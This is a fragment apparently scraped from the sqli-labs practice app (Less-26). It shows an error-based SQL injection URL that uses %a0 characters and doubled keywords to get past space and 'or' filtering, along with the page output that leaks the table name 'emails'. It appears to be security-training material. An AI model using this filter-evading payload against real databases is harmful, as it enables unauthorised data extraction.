 192.168.84.233/sqli-labs/Less-26/?id=1%27||updatexml(%a01%a0,concat(%a00x7e%a0,(select%a0table_name%a0from%a0infoorrmation_schema.tables%a0where%a0table_sch
Welcome Dhakkan
XPATH syntax error: '~emails~'
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 1'||updatexml(�1�,concat(�0x7e�,
(select�table_name�from�information_schema.tables�where�table_schema='security'�limit�0,1),�0x7e�),1)||'1'='1